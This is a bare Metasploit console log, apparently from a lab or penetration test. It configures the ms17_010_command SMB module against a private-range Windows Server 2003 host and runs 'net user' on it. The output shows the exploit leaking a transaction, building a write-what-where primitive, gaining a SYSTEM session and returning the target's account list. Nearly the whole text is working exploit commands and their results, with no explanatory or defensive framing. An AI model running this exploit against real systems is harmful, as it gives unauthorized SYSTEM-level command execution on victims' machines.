 msf5 > use auxiliary/admin/smb/ms17_010_command
msf5 auxiliary(admin/smb/ms17_010_command) > show options
Module options (auxiliary/admin/smb/ms17_010_command):
Name Current Setting Required Description
COMMAND net user yes The command you want to execute on the remot
DBGTRACE false yes Show extra debug trace info
LEAKATTEMPTS 99 yes How many times to try to leak transaction
NAMEDPIPE no A named pipe that can be connected to (leave
NAMED_PIPES /usr/share/metasploit-framework/data/wordlists/named_pipes.txt yes List of named pipes to check
RHOSTS 192.168.52.141 yes The target host(s), range CIDR identifier, o
RPORT 445 yes The Target port (TCP)
SERVICE_DESCRIPTION no Service description to to be used on target
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBSHARE C$ yes The name of a writeable share on the server
SMBUser no The username to authenticate as
THREADS 1 yes The number of concurrent threads (max one pe
WINPATH WINDOWS yes The name of the remote Windows directory
msf5 auxiliary(admin/smb/ms17_010_command) > set COMMAND net user
COMMAND ⇒ net user
msf5 auxiliary(admin/smb/ms17_010_command) > set RHOSTS 192.168.52.141
RHOSTS ⇒ 192.168.52.141
msf5 auxiliary(admin/smb/ms17_010_command) > run
[*] 192.168.52.141:445 - Target OS: Windows Server 2003 3790
[*] 192.168.52.141:445 - Filling barrel with fish... done
[*] 192.168.52.141:445 - <---------------- | Entering Danger Zone | ---------------->
[*] 192.168.52.141:445 - [*] Preparing dynamite...
[*] 192.168.52.141:445 - Trying stick 1 (x64)...Miss
[*] 192.168.52.141:445 - [*] Trying stick 2 (x86)...Boom!
[*] 192.168.52.141:445 - [+] Successfully Leaked Transaction!
[*] 192.168.52.141:445 - [+] Successfully caught Fish-in-a-barrel
[*] 192.168.52.141:445 - <---------------- | Leaving Danger Zone | ---------------->
[*] 192.168.52.141:445 - Reading from CONNECTION struct at: 0×8cca8bc8
[*] 192.168.52.141:445 - Built a write-what-where primitive...
[+] 192.168.52.141:445 - Overwrite complete... SYSTEM session obtained!
[+] 192.168.52.141:445 - Service start timed out, OK if running a command or non-service executable...
[*] 192.168.52.141:445 - checking if the file is unlocked
[*] 192.168.52.141:445 - Getting the command output...
[*] 192.168.52.141:445 - Executing cleanup...
[+] 192.168.52.141:445 - Cleanup was successful
[+] 192.168.52.141:445 - Command completed successfully!
[*] 192.168.52.141:445 - Output for "net user":
User accounts for \\
Administrator ASPNET Guest
IUSR_ROOT-TVI862UBEH IWAM_ROOT-TVI862UBEH SUPPORT_388945a0